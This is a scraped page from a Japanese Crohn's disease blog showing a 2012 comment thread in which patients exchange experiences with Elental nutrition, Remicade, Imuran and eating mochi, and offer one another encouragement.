お餅は確かにいいですよね！忘れてました（汗）<br />
海苔餅は聞いた事がなかったので、今度さがしてみます☆<br />
なみさんはイムランも飲まれているんですね…。<br />
私もダダをこねていないで、そろそろ覚悟を決めた方がいいのかも知れません（汗）<br />
私も診断からの病歴はまだ1年半くらいの初心者ですｗ<br />
自分では<br />
「これ中等症くらいのレベルじゃね？」<br />
って事でも大先輩からすると<br />
「いや、それ普通だから」<br />
って事もありえると思いますｗｗｗ<br />
ですので、こういったブログなどを通して色んな先輩の体験談などを聞いて勉強させて頂いています☆</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=337#respond" data-commentid="337" data-postid="171" data-belowelement="div-comment-337" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-338">
				<div id="div-comment-338" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">匿名</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-338">2012年6月19日 9:59 AM</a>		</div>

		<p>先日はエレンタールについて教えていただいてありがとうございました。<br />
早く体調が落ち着くといいですね。</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=338#respond" data-commentid="338" data-postid="171" data-belowelement="div-comment-338" data-respondelement="respond" data-replyto="匿名 に返信" aria-label="匿名 に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-339">
				<div id="div-comment-339" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">なみ</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-339">2012年6月19日 10:56 AM</a>		</div>

		<p>紛らわしい書き方をしてしまってごめんなさい！<br />
「海苔餅」はただ、焼いたお餅に醤油をつけて海苔で巻く、という食べ方の意味で書いたんです！海苔餅という商品のことを言ったわけではないんです。紛らわしかったですね(T^T)もう探してしまっていたらごめんなさい。<br />
餅の食べ方シリーズ、研究します！</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=339#respond" data-commentid="339" data-postid="171" data-belowelement="div-comment-339" data-respondelement="respond" data-replyto="なみ に返信" aria-label="なみ に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-340">
				<div id="div-comment-340" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-340">2012年6月19日 11:01 AM</a>		</div>

		<p>&gt;名無しさん<br />
コメントありがとうございます☆<br />
まあ、私が直接回答したわけではありませんでしたが、お役に立てて光栄です☆<br />
また遊びにきてくださいね！</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=340#respond" data-commentid="340" data-postid="171" data-belowelement="div-comment-340" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-341">
				<div id="div-comment-341" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-341">2012年6月19日 11:03 AM</a>		</div>

		<p>&gt;なみさん<br />
海苔餅の件了解です☆<br />
でも、検索で調べたら海苔が練り込まれた餅もあるみたいですね！！<br />
私も餅の食べ方について研究したいと思いますｗｗ</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=341#respond" data-commentid="341" data-postid="171" data-belowelement="div-comment-341" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-346">
				<div id="div-comment-346" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">まとめwoネタ速neo</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-346">2012年6月20日 8:11 AM</a>		</div>

		<p><strong>まとめtyaiました【経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）】</strong></p>
<p>先日は様々なアドバイス＆激励を頂きまことにありがとうございました！いまだに腹痛＆倦怠感＆微熱でダルダルですが、なんとか生活しております。この身体の怠さが消えてくれれば、かなり生活しやすいんですがねー（汗）さて、現在のクリニックから紹介状を書いて頂き、大&#8230;</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=346#respond" data-commentid="346" data-postid="171" data-belowelement="div-comment-346" data-respondelement="respond" data-replyto="まとめwoネタ速neo に返信" aria-label="まとめwoネタ速neo に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-342">
				<div id="div-comment-342" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">ccjの森田です</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-342">2012年6月20日 10:32 AM</a>		</div>

		<p>kengorou様<br />
ちょっとびっくりしました。「鼻チュー指導ができません」というのは納得いきませんよね。<br />
しかも「エレンタールもお薬」ですし……。<br />
私も調子が悪くなると経口のエレンオンリーにすることがあります。<br />
激しい運動をしなければ、１日４本で十分と考えていますが、これは個人的な意見です。。<br />
口寂しいときは、コンソメ、鶏ガラ、めんつゆなどを飲みます。<br />
経験上、エレンだけで絶食すると腹痛は無くなります。ただ、そこからどういう風に食事を戻していくかが難しいですねえ。<br />
（ちなみに、私もイムラン飲んでいます）<br />
一日も早い回復を応援しています～。</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=342#respond" data-commentid="342" data-postid="171" data-belowelement="div-comment-342" data-respondelement="respond" data-replyto="ccjの森田です に返信" aria-label="ccjの森田です に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-343">
				<div id="div-comment-343" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-343">2012年6月20日 11:03 AM</a>		</div>

		<p>&gt;森田さん<br />
コメントありがとうございます☆<br />
鼻チューの件は本当に凹みました（汗）<br />
せめて入院しなくてもいいので、鼻チューの指導くらいはやって貰えるかな？？<br />
と淡い期待をしていたのですが、そこは何かしらの事情で無理なのでしょう。<br />
皆さんがおっしゃるようにエレン＋お粥などの流動食系で様子を見たいと思います。<br />
次のレミケードまであと3週間…。<br />
長い…（涙）</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=343#respond" data-commentid="343" data-postid="171" data-belowelement="div-comment-343" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-344">
				<div id="div-comment-344" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">ケビンマスク</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-344">2012年6月26日 10:24 AM</a>		</div>

		<p>kengorou様<br />
体調はいかがですか<br />
私は来週にレミケードを控え<br />
下痢、肛門痛、発熱に悩まされております<br />
実のところ私もレミケードの効きが悪く<br />
来週にヒュミラにするかこのままレミケードで行くか<br />
判断をしなければなりません<br />
クローン病が暴れ出すと<br />
心の中まで負のオーラが心をむしばみます<br />
私はこの病気が本当に嫌いです<br />
クローン病になんかなりたくなかった<br />
……すみません、このような愚痴を<br />
失礼いたしました</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=344#respond" data-commentid="344" data-postid="171" data-belowelement="div-comment-344" data-respondelement="respond" data-replyto="ケビンマスク に返信" aria-label="ケビンマスク に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-345">
				<div id="div-comment-345" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-345">2012年6月26日 8:13 PM</a>		</div>

		<p>&gt; ケビンマスクさん<br />
コメントありがとうございます！<br />
ブログなかなか更新出来ず申し訳ありません（汗）<br />
私も未だに腹痛＆下痢＆発熱が続き絶不調状態です。<br />
夜中にうんこをもらす程です（泣）<br />
マジで情けなくて嫌になります（涙）<br />
ケビンマスクさんの気持ちは死ぬ程よくわかります！！！！！！！！<br />
私もクローン病が大嫌いです！！！！！！！！！！！<br />
心もしょっちゅう折れていますwww<br />
でもこうやってみんなこの病気と闘っているんだと思うと、勇気が湧いてきます。<br />
ケビンマスクさんも辛いですが、乗り越えていきましょう！！<br />
応援しています！！！！！</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=345#respond" data-commentid="345" data-postid="171" data-belowelement="div-comment-345" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E7%B5%8C%E8%85%B8%E7%99%82%E6%B3%95%E5%87%BA%E6%9D%A5%E3%81%9A%EF%BC%88%E6%B3%A3%EF%BC%89%E8%87%AA%E5%B7%B1%E6%B5%81%E6%A0%84%E9%A4%8A%E7%99%82%E6%B3%95%E3%81%A7%E3%81%97%E3%81%AE%E3%81%8E%E3%81%BE#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://enjoyibd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <span class="required">*</span><br /><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">メールアドレス（公開はされません。）</label> <span class="required">*</span><br /><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='171' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6cf0ab56f3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="194"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

    </article>


    

    </div><!-- /main-inner -->
  </div><!-- /main -->
  
  <div id="side" class="col-md-4" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
    <div class="side-inner">
      <div class="side-widget-area">
        
      <div id="search-2" class="widget_search side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">サイト内検索</span></h4><form role="search" method="get" id="searchform" action="https://enjoyibd.com/" >
  <div>
  <input type="text" value="" name="s" id="s" />
  <button type="submit" id="searchsubmit"></button>
  </div>
  </form></div></div><div id="archives-2" class="widget_archive side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">アーカイブ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://enjoyibd.com/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2025/07'> 2025年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2024/07'> 2024年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/04'> 2023年4月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2023/02'> 2023年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2022/04'> 2022年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2022/03'> 2022年3月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2022/01'> 2022年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2021/10'> 2021年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/09'> 2021年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2021/08'> 2021年8月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2021/07'> 2021年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2021/06'> 2021年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2021/03'> 2021年3月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/01'> 2021年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/12'> 2020年12月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/09'> 2020年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/07'> 2020年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/06'> 2020年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/05'> 2020年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/04'> 2020年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2020/03'> 2020年3月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2019/11'> 2019年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/10'> 2019年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/09'> 2019年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/08'> 2019年8月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2019/06'> 2019年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/05'> 2019年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2019/04'> 2019年4月 &nbsp;(26)</option>
	<option value='https://enjoyibd.com/2019/03'> 2019年3月 &nbsp;(31)</option>
	<option value='https://enjoyibd.com/2019/02'> 2019年2月 &nbsp;(27)</option>
	<option value='https://enjoyibd.com/2019/01'> 2019年1月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2018/12'> 2018年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2018/11'> 2018年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2018/10'> 2018年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2018/09'> 2018年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/08'> 2018年8月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2018/07'> 2018年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2018/06'> 2018年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/05'> 2018年5月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/04'> 2018年4月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2018/03'> 2018年3月 &nbsp;(14)</option>
	<option value='https://enjoyibd.com/2018/02'> 2018年2月 &nbsp;(21)</option>
	<option value='https://enjoyibd.com/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2017/12'> 2017年12月 &nbsp;(12)</option>
	<option value='https://enjoyibd.com/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/10'> 2017年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2017/08'> 2017年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/06'> 2017年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2017/04'> 2017年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/03'> 2017年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/02'> 2017年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/01'> 2017年1月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/11'> 2016年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/10'> 2016年10月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/09'> 2016年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/08'> 2016年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/06'> 2016年6月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/05'> 2016年5月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2016/04'> 2016年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/03'> 2016年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/02'> 2016年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/01'> 2016年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/12'> 2015年12月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2015/11'> 2015年11月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/10'> 2015年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2015/09'> 2015年9月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2015/07'> 2015年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/06'> 2015年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/04'> 2015年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2015/03'> 2015年3月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/12'> 2014年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/11'> 2014年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/09'> 2014年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2014/08'> 2014年8月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/07'> 2014年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/04'> 2014年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/03'> 2014年3月 &nbsp;(18)</option>
	<option value='https://enjoyibd.com/2014/02'> 2014年2月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2014/01'> 2014年1月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2013/12'> 2013年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/11'> 2013年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/10'> 2013年10月 &nbsp;(8)</option>
